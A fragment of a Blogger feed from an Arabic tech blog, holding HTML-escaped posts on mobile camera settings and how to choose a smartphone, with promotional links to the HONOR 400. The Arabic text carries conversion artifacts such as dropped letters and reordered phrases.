المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s72-c\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6037464107295330676"},"published":{"$t":"2025-08-20T05:12:00.000-07:00"},"updated":{"$t":"2025-08-20T08:13:16.859-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"كيفية اختيار الهاتف الذكي المناسب الحتياجاتك؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eاختيار الهاتف الذكي المناسب يشمل أكثر من مجرد شراء النموذج األحدث. يتعلق األمر بمطابقة تفضيالتك مع متطلباتك الخاصة ونمط حياتك وميزانيتك. مع وجود العديد من الخيارات المتاحة في عام ،2025 يساعدك معرفة الجوانب األكثر أهمية بالنسبة لك على اتخاذ قرار مستنير. سواء كنت العبًا، أو متحم ًسا للتصوير الفوتوغرافي، أو شخ ًصا يبحث عن جهاز موثوق للمهام اليومية، فإن تحديد أولوياتك أمر حاسم. ستقودك هذه المقالة إلى أهم العناصر التي يجب مراعاتها، مما يتيح لك اتخاذ قرار مستنير يحسن تجربتك مع الهاتف المحمول.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما العوامل التي يجب مراعاتها قبل شراء هاتف ذكي؟\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالغرض والاستخدام\u003C\/h4\u003E\u003Cp\u003Eابدأ بالتفكير في كيفية استخدامك للهاتف الذكي. إذا كانت األلعاب أولوية، فابحث عن األجهزة التي تمتلك شاشات بمعدل تحديث عا ٍل، ومعالجات قوية، وذاكرة وصول عشوائي كافية. أما عشاق التصوير الفوتوغرافي، فعليهم تفضيل الهواتف التي تحتوي على أنظمة كاميرات قوية وأجهزة استشعار عالية الدقة. إذا كان االستخدام الرئيسي هو االتصال واإلنتاجية،\u003C\/p\u003E\u003Cp\u003Eففكر في عمر البطارية، وحجم الشاشة، وقدرات البرامج التي تحسن المهام المتعددة. فهم حالة استخدامك الرئيسية سيساعدك في تضييق خياراتك والتأكد من أن الجهاز الذي تختاره مناسب لنشاطاتك اليومية واحتياجاتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالاعتبارات المالية\u003C\/h4\u003E\u003Cp\u003Eتحديد الميزانية أمر حيوي قبل الدخول في صناعة الهواتف الذكية. ستكون الهواتف الذكية متاحة بأسعار مختلفة في عام ،2025 تتراوح من البدائل منخفضة التكلفة التي تقل عن 500 دوالر إلى األجهزة الفاخرة التي تزيد عن 1500 دوالر. حدد المبلغ الذي ترغب في إنفاقه والقيمة التي يقدمها كل مستوى سعري. توفر الهواتف الذكية ضمن الميزانية الوظائف ودع ًم برامجيا ممت ًدا. تذكر أن السعر األعلى األساسية غالبًا، ولكن األجهزة متوسطة المدى والفاخرة تقدم قدرات متطورة اال يعني بالضرورة قيمة أفضل؛ بدالً من ذلك، ركز على األشياء التي تهمك أكثر مع البقاء ضمن ميزانيتك.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالعالمة التجارية والنظام البيئي\u003C\/h4\u003E\u003Cp\u003Eيمكن أن تتأثر تجربة استخدام الهاتف الذكي بشكل كبير بالعالمة التجارية التي تختارها. يوفر HONOR بيئة مميزة بميزات ودمج خاصة. إنها تجربة برمجية ممتازة تجعل االتصال بين األجهزة ممكنًا. فكر في كيفية عمل أجهزتك الحالية وخدماتك مع نظام HONOR البيئي. باإلضافة إلى ذلك، فكر في أشياء مثل عمر الجهاز، ودعم العمالء، وتحديثات البرامج. اختيار \u003Ca href=\"https:\/\/www.honor.com\/sa-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR\u003C\/a\u003E يمكن أن يكمل أسلوب حياتك وتفضيالتك التكنولوجية، مما يعزز من رضاك العام عن الجهاز.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s907\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"907\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr5JzVbdEme6OvK3raBv7ptS0UeTGI6NVnudSwCX3drn0BdliPTGwh1LEdoe7i3L5Vykb3u001pBecmAW3VX4f8Hl2pTnEhV95stybzsH5UTvOKfm6B5UA-cXdOO9WFZ8VZpAOUUQnfXKjaZgyzjfuUyR2-J_4QvA7Iu3f9DgQF7aVjdxbqfSE1M_YK2E\/s320\/Screenshot_2025-08-20-13-02-45-50_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eما هي المواصفات األكثر أهمية في الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eجودة العرض والحجم\n\u003C\/h4\u003E\u003Cp\u003Eتُعد الشاشة واحدة من األجزاء األكثر استخدا ًما في الهاتف الذكي. اختر شاشة ذات دقة عالية )1080 بكسل أو أكبر( للحصول على رسومات واضحة. تقدم شاشات AMOLED أو OLED ألوانًا زاهية وسوداء داكنة، مما يحسن من تجربة استهالك الوسائط. ضع في اعتبارك حجم الشاشة اوفق الحتياجاتك؛ الشاشات األكبر هي األفضل لأللعاب واألفالم، ً\u003C\/p\u003E\u003Cp\u003Eفي حين أن الشاشات األصغر هي األكثر قابليّة للحمل. باإلضافة إلى ذلك، ابحث عن ميزات مثل معدالت التحديث العالية )Hz90 أو Hz120 )لتحسين التمرير واالستجابة، وهو أمر مفيد بشكل خاص لالعبين والذين ينجزون مهام متعددة بانتظام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات الكاميرا\n\u003C\/h4\u003E\u003Cp\u003Eستصبح كاميرات الهواتف الذكية أولوية قصوى للعديد من المستهلكين بحلول عام .2025 ابحث عن األجهزة التي تحتوي على عدسات مختلفة، مثل العدسة العريضة والعدسة فائقة االتساع والعدسة المقربة، لتوفير المزيد من البدائل للتصوير. يمكن أن توفر الكثافة العالية للبكسالت، مثل 50 ميجابكسل أو أكثر، صورا مفصلة، ولكن جودة المستشعر والتحسين ً\u003C\/p\u003E\u003Cp\u003Eالبرمجي هما عوامل مهمة في جودة الصور. يمكن أن يحسن وضع التصوير الليلي والتقريب البصري والتطورات في الذكاء االصطناعي من تجربتك الفوتوغرافية. إذا كانت تسجيل الفيديو أمراً ضروريا بالنسبة لك، تأكد من أن الجهاز يدعم\u0026nbsp;ً تسجيل الفيديو عالي الدقة )K4 أو أعلى( ويتضمن أدوات استقرار لضمان لقطات سلسة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية الطويل األمد أمر بالغ األهمية لالستخدام المستمر للهواتف الذكية. اهدف إلى استخدام هاتف ذكي بسعة بطارية ال تقل عن 4000 مللي أمبير في الساعة؛ ومع ذلك، يفضل المستخدمون بكثافة السعات األكبر. تؤثر تحسينات البرامج والمكونات الموفرة للطاقة أي ًضا على عمر البطارية. اعتبار آخر مهم هو قدرة الشحن السريع؛ ابحث عن األجهزة\u003C\/p\u003E\u003Cp\u003Eالتي يمكنها الشحن بقوة 25 واط أو أكثر لتقليل وقت التوقف. يمكن للشحن الالسلكي والشحن الالسلكي العكسي تحسين الراحة عن طريق السماح لك بشحن األجهزة أو اإلكسسوارات األخرى دون الحاجة إلى وصالت إضافية.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تختار أفضل هاتف ذكي يناسب نمط حياتك؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لأللعاب\n\u003C\/h4\u003E\u003Cp\u003Eبالنسبة لعشاق األلعاب، األداء هو كل شيء. الختيار األجهزة القادرة على التعامل مع العناوين التي تتطلب الكثير من عا يبلغ 120 هرتز أو أكثر، باإلضافة إلى ٍل الجهد، اختر الهواتف الذكية التي تحتوي على شاشات ذات معدل تحديث معالجات متعددة النوى قوية وذاكرة وصول عشوائي ال تقل عن 12 جيجابايت. تسهم وحدة معالجة الرسوميات القوية في\u003C\/p\u003E\u003Cp\u003Eتقديم رسوميات ناعمة وعالية الجودة، بينما تساعد تقنيات التبريد الف ّعالة في الحفاظ على أداء ثابت خالل الجلسات الطويلة. البطاريات طويلة األمد مطلوبة للعب المستمر، ويمكن أن تحسن ميزات مثل إعدادات اللعبة القابلة للتعديل السرعة والرسوميات وإدارة الموارد. تعمل هذه العناصر مًعا لتوفير تجربة استجابة وغامرة تناسب الالعبين التنافسيين والترفيهيين\u003C\/p\u003E\u003Cp\u003Eعلى حد سواء.\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s782\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"782\" height=\"135\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1L4taQCiIB_6CoZ1QTnCtomKHhjx-smNRVk3Z39nIexGSMA9SA0KmplfelmxD4a39p0_kSx5fq6w1kwdHvUpmAotnkxPw0rG6eqBMwxrJueFFiEOIK-CuuPC_pUQtiey7QataNZWVwjS9gFps2fgEWUaLaK8bk8k43Gg58UgYd2sxAkMSPHXefF5Qys0\/s320\/Screenshot_2025-08-20-13-04-08-19_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eهاتف ذكي لعشاق التصوير الفوتوغرافي\n\u003C\/h4\u003E\u003Cp\u003Eيجب أن تحتوي الهواتف الذكية التي تركز على التصوير الفوتوغرافي على أنظمة كاميرا متقدمة مع العديد من العدسات، مثل العدسات المقربة، والعدسات الواسعة جًدا، والعدسات العريضة، لتمكين التنوع في أوضاع التصوير. بينما تعمل ميزات مثل الوضع الليلي وتثبيت الصورة البصري )OIS )على تحسين األداء في اإلضاءة المنخفضة، فإن أجهزة االستشعار عالية الدقة )50 ميجابكسل أو أكثر( تبتكر صو ًرا مفصلة. التحسينات المدعومة بالذكاء االصطناعي قادرة على تعديل المعلمات تلقائيًا للحصول على أفضل النتائج. للحصول على مزيد من المرونة في المعالجة الالحقة والتعديالت اليدوية للتصوير االحترافي، ضع في 